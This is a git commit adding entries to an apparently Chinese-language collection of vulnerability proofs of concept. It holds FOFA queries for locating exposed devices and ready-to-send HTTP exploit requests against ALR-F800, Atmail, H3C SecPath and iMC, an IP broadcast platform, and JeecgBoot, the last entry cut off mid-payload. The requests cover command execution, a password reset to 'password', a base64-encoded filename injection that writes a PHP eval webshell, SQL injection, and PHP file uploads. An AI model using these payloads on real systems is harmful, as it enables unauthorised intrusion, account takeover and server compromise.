8.10更新漏洞
This commit is contained in:
parent
8c65f63179
commit
02ac900753
92
ALR-F800存在命令执行漏洞.md
Normal file
92
ALR-F800存在命令执行漏洞.md
Normal file
@ -0,0 +1,92 @@
|
||||
# ALR-F800存在命令执行漏洞
|
||||
|
||||
该漏洞存在于 /var/www/cmd.php 中,未经授权的攻击者可以执行任意 CLI 命令,包括修改网络配置和登录凭据。
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
"ALR-F800"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /cmd.php HTTP/1.1
|
||||
Host:
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 21
|
||||
|
||||
cmd=help
|
||||
```
|
||||
|
||||
重置密码
|
||||
|
||||
```java
|
||||
POST /cmd.php HTTP/1.1
|
||||
Host: VULNERABLE_SERVER_IP
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 21
|
||||
|
||||
cmd=password=password
|
||||
```
|
||||
|
||||
Web 界面和 SSH 的默认帐户(用户名 Alien)的密码将重置为密码 password
|
||||
|
||||
## 写文件
|
||||
|
||||
通过上面修改了web页面密码,进行修改Authorization认证,再通过下面请求包进行getshell
|
||||
|
||||
```java
|
||||
POST /cgi-bin/upgrade.cgi HTTP/1.1
|
||||
Host: VULNERABLE_SERVER_IP
|
||||
Authorization: Basic YWxpZW46cGFzc3dvcmQ=
|
||||
Content-Length: 301
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQ3keNKAe5AQ9G7bs
|
||||
|
||||
------WebKitFormBoundaryQ3keNKAe5AQ9G7bs
|
||||
Content-Disposition: form-data; name="uploadedFile"; filename=";echo ZWNobyAiPD9waHAgZXZhbChcJF9SRVFVRVNUWydjbWQnXSk7Pz4iID4gL3Zhci93d3cvc2hlbGwucGhw| base64 -d | sh"
|
||||
Content-Type: application/octet-stream
|
||||
|
||||
Hi!
|
||||
------WebKitFormBoundaryQ3keNKAe5AQ9G7bs
|
||||
```
|
||||
|
||||
WebShell将被写入:
|
||||
|
||||
```
|
||||
https://VULNERABLE_SERVER_IP//shell.php?cmd=phpinfo();
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 命令执行
|
||||
|
||||
```java
|
||||
POST /admin/system.html HTTP/1.1
|
||||
Host: VULNERABLE_SERVER_IP
|
||||
Content-Length: 412
|
||||
Cache-Control: max-age=0
|
||||
Authorization: Digest username="alien", realm="Authorized users only", nonce="e01f9b86814aced6260f94fdfc978b21", uri="/admin/system.html", response="cbc415aecfcceb4a4afa23973960b8da", qop=auth, nc=000000cc, cnonce="dd03b48ea65cac94" #REPLACE THIS
|
||||
Connection: keep-alive
|
||||
|
||||
------WebKitFormBoundaryJpks6wYXiOago8MS
|
||||
Content-Disposition: form-data; name="upload_max_filesize"
|
||||
|
||||
3M
|
||||
------WebKitFormBoundaryJpks6wYXiOago8MS
|
||||
Content-Disposition: form-data; name="uploadedFile"; filename=";whoami"
|
||||
Content-Type: application/octet-stream
|
||||
|
||||
123
|
||||
------WebKitFormBoundaryJpks6wYXiOago8MS
|
||||
Content-Disposition: form-data; name="action"
|
||||
|
||||
Install
|
||||
------WebKitFormBoundaryJpks6wYXiOago8MS--
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/Push3AX/vul/blob/main/Alien%20Technology%20/ALR-F800.md
|
||||
21
Atmail存在SQL注入漏洞.md
Normal file
21
Atmail存在SQL注入漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
# Atmail存在SQL注入漏洞
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /index.php/admin/index/login HTTP/1.1
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Referer: https://ip:port/
|
||||
Content-Length: 153
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
|
||||
Accept-Encoding: gzip,deflate,br
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
|
||||
Host: ip:port
|
||||
Connection: Keep-alive
|
||||
|
||||
Language=ca&Password=1&Username=admin'XOR(if(now()=sysdate()%2Csleep(6)%2C0))XOR'Z&login=1&send=1&server=https://ip:port/
|
||||
```
|
||||
|
||||
17
ELADMIN后台管理系统存在SSRF漏洞.md
Normal file
17
ELADMIN后台管理系统存在SSRF漏洞.md
Normal file
@ -0,0 +1,17 @@
|
||||
# ELADMIN后台管理系统存在SSRF漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
"ELADMIN"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||

|
||||
38
H3C-SecPath下一代防火墙local_cert_delete_both存在任意文件上传漏洞.md
Normal file
38
H3C-SecPath下一代防火墙local_cert_delete_both存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,38 @@
|
||||
# H3C-SecPath下一代防火墙local_cert_delete_both存在任意文件上传漏洞
|
||||
|
||||
H3C SecPath 下一代防火墙 存在任意文件上传漏洞,攻击者通过漏洞获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
title="Web user login"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /webui/?g=local_cert_delete_both HTTP/1.1
|
||||
Host: xx.xx.xx.xx
|
||||
Accept-Encoding: identity
|
||||
Content-Length: 345
|
||||
Accept-Language: zh-CN,zh;q=0.8
|
||||
Accept: */*
|
||||
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101 Firefox/5.0 info
|
||||
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
|
||||
Connection: keep-alive
|
||||
Referer: http://www.baidu.com
|
||||
Cache-Control: max-age=0
|
||||
Content-Type: multipart/form-data; boundary=ed63f728755e4a2f90d094ec09b0ed9a
|
||||
|
||||
--ed63f728755e4a2f90d094ec09b0ed9a
|
||||
Content-Disposition: form-data; name="submit_post"
|
||||
|
||||
local_cert_import
|
||||
--ed63f728755e4a2f90d094ec09b0ed9a
|
||||
Content-Disposition: form-data; name="key_file_name"; filename="QyFlQF.php"
|
||||
Content-Type: text/plain
|
||||
|
||||
<?php echo md5('OmwiBdiyupqeAlMJ');@unlink(__file__);?>
|
||||
--ed63f728755e4a2f90d094ec09b0ed9a--
|
||||
```
|
||||
|
||||
24
H3C-iMC智能管理中心autoDeploy.xhtml存在远程代码执行漏洞.md
Normal file
24
H3C-iMC智能管理中心autoDeploy.xhtml存在远程代码执行漏洞.md
Normal file
@ -0,0 +1,24 @@
|
||||
# H3C-iMC智能管理中心autoDeploy.xhtml存在远程代码执行漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
(title="用户自助服务" && body="/selfservice/javax.faces.resource/") || body="/selfservice/index.xhtml"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /imc/dc3dtopo/dc2dtopo/autoDeploy.xhtml;.png HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.2558.72 Safari/537.36
|
||||
Accept-Ldwk: bG91ZG9uZ3dlbmt1
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Connection: close
|
||||
Via: whoami
|
||||
|
||||
javax.faces.ViewState=8SzWaaoxnkq9php028NtXbT98DEcA...Uh57HB/L8xz6eq%2b4sy0rUOuOdM5ccd2J6LPx8c6%2b53QkrX...jpFKgVnp07bad4n6CCBW8l98QIKwByAhLYdU2VpB/voaa....2oU%2burahQDFE8mIaFvmwyKOHiwyovIHCVymqKwNdWXm3iHLhYEQXL4....k3z7MWm%2bwbV2Dc9TXV4rs8E6M7ZvVM3B0pORK8vAhd2iLBkgFhGHw9ZgOwifGnyMzfxlU....gG4chEOg57teuLurMPrulbEVBAEl7rRwobqvxb91sG%2bGMrGWFL5%2bwFvE56x7UEzHtE/o0IRtzTKi/EFnamrPT1046e7L8jABKDB/LjCX2qAOmqQkIz4gXrEFnHHYZ9LZc7t9ZZPNT...JZjummuZuror/zwPbnsApwXlYsn2hDAZ7QlOBunA3t7omeOTI5keWXvmOH8eoEEN//SlmQblwhBZ7kSHPvStq0ZciiPptEzVjQ/k/gU2QbCSc7yG0MFbhcJEDQj4yKyJ/yTnOOma....KuNzZl%2bPpEua%2b28h2YCKipVb5S/wOCrg%2bKD3DUFCbdWHQRqDaZyvYsc8C0X7fzutiVUlSB7OdGoCjub9WuW0d2eeDWZmOt3Wunms3SwAbE7R%2bonCRVS8tiYWF8qiQS%2bl0k8Gw/Hz6Njpfe0upLIAtPFNDuSf69qGg4isEmY2FtoSQTdD8vU0BdJatHrBArPgo9Qsp0jSJBlUz2OqteQg05PYO6gEBXVj/RiTBHI1/pOzlcE0wVZcLUHnxGNvckSCTiT....nWbkWGJ8AYCvrM0PHZ/BYcKKRf3rMHoIqcAN%2bORMhXcmAXRcvq29c5xqoOuvrMSJPDZmbZhcm/99crGJSO5HxXQder9WKm2tVBaDLEC9ulpWyICJYgfxayoWkt6vwPcq2Tn20vn5RDpfqJKLNLbrV8g7JDRUUyW%2b....R6PRNunKhfJHvHcXAZ73mkCUf7cMUbNhqCbLSGP/D%2bqpqWXk5ZWjsT4tQ9tFH9uvPIaNB7FlcFXI2I2A9oPoY0ltif%2bb8BdPXVfpuZq8boHE4hY%2b33BIl%2bIa%2bov6nyMmGIzCKYeRbfDJtk/45EXvink6BIgA/205la6vvqKTGQ32o1AtepBgKei....604cVvbEP7UKor09Gz61mryE4D%2biXG1prZGCT3LEtdASuCkmf4RTEc5wks2In3ElZSZl8zf3RsHA0dgbvrpnXe2wLPI%2bUCAGO%2biOG9/%2bbCQJQNFmykkyRbmslfcilUxZ%2bIg%2bQuOs9FlMod2ICrkktOFFeZWNeznx737S8H4Nf2%2bp2QNHY2I6GFGtWpqjeZ%2bGmb1euM5Tzi06eJ.......koPrjkDT9VPoxCgpRMQl06x7NShkos7BCI9fV1%2b17t5gWZvqAYzeQUsZLaiBXaZfuUtPuBmbq1re/dB/VgSOn4QX%2b8AwwDjtfazsHw4aIdh4e2a1y/Ou2ZiI//EzkwIBksY6CluuPgocdvtOfNiWcXsfYs3UKLmL/48A4Ls0OF1TrQK4UnfCYt.....1DGrwzfXnM9vLHznFaJenqvLY3yTiKN5SSVxvGwvhmp6PFW4Jj7G8NXdr/zN7HyC9Eg1Y1jKP7uiO%2bGM2U/etvMOCKwnfP2MnbznP378fZHf1H9yiVVrn%2bm%2b0u8PV.....2MsOTgS6B7C8ItflgSfJz5dkJ8IssRAcY%2bu/2QjrW95BBMSRPu2EaCUm1IpuszXEwHYgDizWPzDB0hSRgCEjncpGhPX3i10bK4/snBaBcAxAa1e2er2LDe/4WgaIwc9w2wKn3wXY5B87BKF5/Xq30....NNf6EMRrQ9154rEkCJb4IU4sFsTuyYlfZatlV%2bC2HM7u7FEbdVvr6yYK4oQqvfPmF5yRplwAYUQAvr1jwLbGYxhGaTy14UUrtvoyph5Sqebk2YTKjKX4U7xX5ha4YbyoVIMSRzdvB6YXDY3BId%2bgmMWZtTf2UE%2b9UAx/7g30pQNXA....FP1adq6ySd4x3dGVCe4YJcYe2gKWYVcWj5XPwUSt2fxdshzgFnjjqmRgxowH2u2nZU0xG539lnxIOlB
|
||||
```
|
||||
|
||||
39
H3C-iMC智能管理中心存在远程代码执行漏洞(XVE-2024-4567).md
Normal file
39
H3C-iMC智能管理中心存在远程代码执行漏洞(XVE-2024-4567).md
Normal file
@ -0,0 +1,39 @@
|
||||
# H3C-iMC智能管理中心存在远程代码执行漏洞(XVE-2024-4567)
|
||||
|
||||
H3C iMC智能管理中心 /byod/index.xhtml、/selfservice/login.jsf、/rpt/reportpage/loginrpt.jsf等多个接口处存在远程代码执行漏洞,未经身份攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。该漏洞利用难度较低,建议受影响的用户尽快修复。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
(title="用户自助服务" && body="/selfservice/javax.faces.resource/") || body="/selfservice/index.xhtml"
|
||||
```
|
||||
|
||||
## poc1
|
||||
|
||||
```python
|
||||
POST /byod/index.xhtml HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.2558.72 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Connection: close
|
||||
Via: whoami
|
||||
|
||||
javax.faces.ViewState=8SzWaaoxnkq9php028NtXbT98DEcA...Uh57HB/L8xz6eq%2b4sy0rUOuOdM5ccd2J6LPx8c6%2b53QkrX...jpFKgVnp07bad4n6CCBW8l98QIKwByAhLYdU2VpB/voaa....2oU%2burahQDFE8mIaFvmwyKOHiwyovIHCVymqKwNdWXm3iHLhYEQXL4....k3z7MWm%2bwbV2Dc9TXV4rs8E6M7ZvVM3B0pORK8vAhd2iLBkgFhGHw9ZgOwifGnyMzfxlU....gG4chEOg57teuLurMPrulbEVBAEl7rRwobqvxb91sG%2bGMrGWFL5%2bwFvE56x7UEzHtE/o0IRtzTKi/EFnamrPT1046e7L8jABKDB/LjCX2qAOmqQkIz4gXrEFnHHYZ9LZc7t9ZZPNT...JZjummuZuror/zwPbnsApwXlYsn2hDAZ7QlOBunA3t7omeOTI5keWXvmOH8eoEEN//SlmQblwhBZ7kSHPvStq0ZciiPptEzVjQ/k/gU2QbCSc7yG0MFbhcJEDQj4yKyJ/yTnOOma....KuNzZl%2bPpEua%2b28h2YCKipVb5S/wOCrg%2bKD3DUFCbdWHQRqDaZyvYsc8C0X7fzutiVUlSB7OdGoCjub9WuW0d2eeDWZmOt3Wunms3SwAbE7R%2bonCRVS8tiYWF8qiQS%2bl0k8Gw/Hz6Njpfe0upLIAtPFNDuSf69qGg4isEmY2FtoSQTdD8vU0BdJatHrBArPgo9Qsp0jSJBlUz2OqteQg05PYO6gEBXVj/RiTBHI1/pOzlcE0wVZcLUHnxGNvckSCTiT....nWbkWGJ8AYCvrM0PHZ/BYcKKRf3rMHoIqcAN%2bORMhXcmAXRcvq29c5xqoOuvrMSJPDZmbZhcm/99crGJSO5HxXQder9WKm2tVBaDLEC9ulpWyICJYgfxayoWkt6vwPcq2Tn20vn5RDpfqJKLNLbrV8g7JDRUUyW%2b....R6PRNunKhfJHvHcXAZ73mkCUf7cMUbNhqCbLSGP/D%2bqpqWXk5ZWjsT4tQ9tFH9uvPIaNB7FlcFXI2I2A9oPoY0ltif%2bb8BdPXVfpuZq8boHE4hY%2b33BIl%2bIa%2bov6nyMmGIzCKYeRbfDJtk/45EXvink6BIgA/205la6vvqKTGQ32o1AtepBgKei....604cVvbEP7UKor09Gz61mryE4D%2biXG1prZGCT3LEtdASuCkmf4RTEc5wks2In3ElZSZl8zf3RsHA0dgbvrpnXe2wLPI%2bUCAGO%2biOG9/%2bbCQJQNFmykkyRbmslfcilUxZ%2bIg%2bQuOs9FlMod2ICrkktOFFeZWNeznx737S8H4Nf2%2bp2QNHY2I6GFGtWpqjeZ%2bGmb1euM5Tzi06eJ.......koPrjkDT9VPoxCgpRMQl06x7NShkos7BCI9fV1%2b17t5gWZvqAYzeQUsZLaiBXaZfuUtPuBmbq1re/dB/VgSOn4QX%2b8AwwDjtfazsHw4aIdh4e2a1y/Ou2ZiI//EzkwIBksY6CluuPgocdvtOfNiWcXsfYs3UKLmL/48A4Ls0OF1TrQK4UnfCYt.....1DGrwzfXnM9vLHznFaJenqvLY3yTiKN5SSVxvGwvhmp6PFW4Jj7G8NXdr/zN7HyC9Eg1Y1jKP7uiO%2bGM2U/etvMOCKwnfP2MnbznP378fZHf1H9yiVVrn%2bm%2b0u8PV.....2MsOTgS6B7C8ItflgSfJz5dkJ8IssRAcY%2bu/2QjrW95BBMSRPu2EaCUm1IpuszXEwHYgDizWPzDB0hSRgCEjncpGhPX3i10bK4/snBaBcAxAa1e2er2LDe/4WgaIwc9w2wKn3wXY5B87BKF5/Xq30....NNf6EMRrQ9154rEkCJb4IU4sFsTuyYlfZatlV%2bC2HM7u7FEbdVvr6yYK4oQqvfPmF5yRplwAYUQAvr1jwLbGYxhGaTy14UUrtvoyph5Sqebk2YTKjKX4U7xX5ha4YbyoVIMSRzdvB6YXDY3BId%2bgmMWZtTf2UE%2b9UAx/7g30pQNXA....FP1adq6ySd4x3dGVCe4YJcYe2gKWYVcWj5XPwUSt2fxdshzgFnjjqmRgxowH2u2nZU0xG539lnxIOlB
|
||||
```
|
||||
|
||||

|
||||
|
||||
## poc2
|
||||
|
||||
```java
|
||||
POST /selfservice/login.jsf HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.2558.72 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Connection: close
|
||||
Via: dir
|
||||
|
||||
javax.faces.ViewState=8SzWaaoxnkq9php028NtXbT98DEcA...Uh57HB/L8xz6eq%2b4sy0rUOuOdM5ccd2J6LPx8c6%2b53QkrX...jpFKgVnp07bad4n6CCBW8l98QIKwByAhLYdU2VpB/voaa....2oU%2burahQDFE8mIaFvmwyKOHiwyovIHCVymqKwNdWXm3iHLhYEQXL4....k3z7MWm%2bwbV2Dc9TXV4rs8E6M7ZvVM3B0pORK8vAhd2iLBkgFhGHw9ZgOwifGnyMzfxlU....gG4chEOg57teuLurMPrulbEVBAEl7rRwobqvxb91sG%2bGMrGWFL5%2bwFvE56x7UEzHtE/o0IRtzTKi/EFnamrPT1046e7L8jABKDB/LjCX2qAOmqQkIz4gXrEFnHHYZ9LZc7t9ZZPNT...JZjummuZuror/zwPbnsApwXlYsn2hDAZ7QlOBunA3t7omeOTI5keWXvmOH8eoEEN//SlmQblwhBZ7kSHPvStq0ZciiPptEzVjQ/k/gU2QbCSc7yG0MFbhcJEDQj4yKyJ/yTnOOma....KuNzZl%2bPpEua%2b28h2YCKipVb5S/wOCrg%2bKD3DUFCbdWHQRqDaZyvYsc8C0X7fzutiVUlSB7OdGoCjub9WuW0d2eeDWZmOt3Wunms3SwAbE7R%2bonCRVS8tiYWF8qiQS%2bl0k8Gw/Hz6Njpfe0upLIAtPFNDuSf69qGg4isEmY2FtoSQTdD8vU0BdJatHrBArPgo9Qsp0jSJBlUz2OqteQg05PYO6gEBXVj/RiTBHI1/pOzlcE0wVZcLUHnxGNvckSCTiT....nWbkWGJ8AYCvrM0PHZ/BYcKKRf3rMHoIqcAN%2bORMhXcmAXRcvq29c5xqoOuvrMSJPDZmbZhcm/99crGJSO5HxXQder9WKm2tVBaDLEC9ulpWyICJYgfxayoWkt6vwPcq2Tn20vn5RDpfqJKLNLbrV8g7JDRUUyW%2b....R6PRNunKhfJHvHcXAZ73mkCUf7cMUbNhqCbLSGP/D%2bqpqWXk5ZWjsT4tQ9tFH9uvPIaNB7FlcFXI2I2A9oPoY0ltif%2bb8BdPXVfpuZq8boHE4hY%2b33BIl%2bIa%2bov6nyMmGIzCKYeRbfDJtk/45EXvink6BIgA/205la6vvqKTGQ32o1AtepBgKei....604cVvbEP7UKor09Gz61mryE4D%2biXG1prZGCT3LEtdASuCkmf4RTEc5wks2In3ElZSZl8zf3RsHA0dgbvrpnXe2wLPI%2bUCAGO%2biOG9/%2bbCQJQNFmykkyRbmslfcilUxZ%2bIg%2bQuOs9FlMod2ICrkktOFFeZWNeznx737S8H4Nf2%2bp2QNHY2I6GFGtWpqjeZ%2bGmb1euM5Tzi06eJ.......koPrjkDT9VPoxCgpRMQl06x7NShkos7BCI9fV1%2b17t5gWZvqAYzeQUsZLaiBXaZfuUtPuBmbq1re/dB/VgSOn4QX%2b8AwwDjtfazsHw4aIdh4e2a1y/Ou2ZiI//EzkwIBksY6CluuPgocdvtOfNiWcXsfYs3UKLmL/48A4Ls0OF1TrQK4UnfCYt.....1DGrwzfXnM9vLHznFaJenqvLY3yTiKN5SSVxvGwvhmp6PFW4Jj7G8NXdr/zN7HyC9Eg1Y1jKP7uiO%2bGM2U/etvMOCKwnfP2MnbznP378fZHf1H9yiVVrn%2bm%2b0u8PV.....2MsOTgS6B7C8ItflgSfJz5dkJ8IssRAcY%2bu/2QjrW95BBMSRPu2EaCUm1IpuszXEwHYgDizWPzDB0hSRgCEjncpGhPX3i10bK4/snBaBcAxAa1e2er2LDe/4WgaIwc9w2wKn3wXY5B87BKF5/Xq30....NNf6EMRrQ9154rEkCJb4IU4sFsTuyYlfZatlV%2bC2HM7u7FEbdVvr6yYK4oQqvfPmF5yRplwAYUQAvr1jwLbGYxhGaTy14UUrtvoyph5Sqebk2YTKjKX4U7xX5ha4YbyoVIMSRzdvB6YXDY3BId%2bgmMWZtTf2UE%2b9UAx/7g30pQNXA....FP1adq6ySd4x3dGVCe4YJcYe2gKWYVcWj5XPwUSt2fxdshzgFnjjqmRgxowH2u2nZU0xG539lnxIOlB
|
||||
```
|
||||
|
||||

|
||||
35
IP网络广播服务平台upload存在任意文件上传漏洞.md
Normal file
35
IP网络广播服务平台upload存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,35 @@
|
||||
# IP网络广播服务平台upload存在任意文件上传漏洞
|
||||
|
||||
IP网络广播服务平台存在任意文件上传漏洞,攻击者可以上传恶意文件,导致服务器安全问题。
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
icon_hash="-568806419"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /api/v2/remote-upgrade/upload HTTP/1.1
|
||||
Host
|
||||
Content-Length: 197
|
||||
Cache-Control: max-age=0
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Origin: http://127.0.0.1
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytiZYyyKkbwCxtHC1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Referer: http://127.0.0.1/api/v2/remote-upgrade/upload
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
|
||||
Connection: close
|
||||
|
||||
------WebKitFormBoundarytiZYyyKkbwCxtHC1
|
||||
Content-Disposition: form-data; name="file"; filename="1.php"
|
||||
Content-Type: image/jpeg
|
||||
|
||||
<?php phpinfo();?>
|
||||
------WebKitFormBoundarytiZYyyKkbwCxtHC1--
|
||||
```
|
||||
|
||||
109
JeecgBoot系统AviatorScript表达式注入漏洞.md
Normal file
109
JeecgBoot系统AviatorScript表达式注入漏洞.md
Normal file
@ -0,0 +1,109 @@
|
||||
# JeecgBoot系统AviatorScript表达式注入漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="jeecg-boot"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```json
|
||||
|
||||
POST /jeecg-boot/jmreport/save?previousPage=xxx&jmLink=YWFhfHxiYmI=&token=123 HTTP/1.1
|
||||
Host: 192.168.37.1:8088
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
|
||||
Accept: application/json, text/plain, */*
|
||||
Content-Type: application/json
|
||||
Content-Length: 3456
|
||||
|
||||
|
||||
{
|
||||
"loopBlockList": [],
|
||||
"area": false,
|
||||
"printElWidth": 718,
|
||||
"excel_config_id": "980882669965455363",
|
||||
"printElHeight": 1047,
|
||||
"rows": {
|
||||
"4": {
|
||||
"cells": {
|
||||
"4": {
|
||||
"text": "=(use org.springframework.cglib.core.*;use org.springframework.util.*;ReflectUtils.defineClass('test', 